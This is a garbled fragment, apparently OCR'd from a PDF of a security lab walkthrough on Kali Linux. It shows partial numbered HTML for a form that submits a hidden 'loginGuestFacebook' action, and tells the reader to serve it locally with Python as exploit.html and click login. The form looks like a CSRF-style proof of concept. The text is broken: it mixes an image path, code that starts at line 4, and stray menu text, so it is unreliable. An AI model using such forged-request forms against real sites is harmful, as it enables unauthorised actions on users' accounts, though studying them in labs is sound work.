 4 <input type="hidden" name="action" value="loginGuestFacebook">
5 <input type="submit" value="Login">
6 </form>
Python host it, travel to our own ip and port in the URL, and then hit the exploit up and click login
127.0.0.1:8080/exploit.html
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHu
Username: admin Login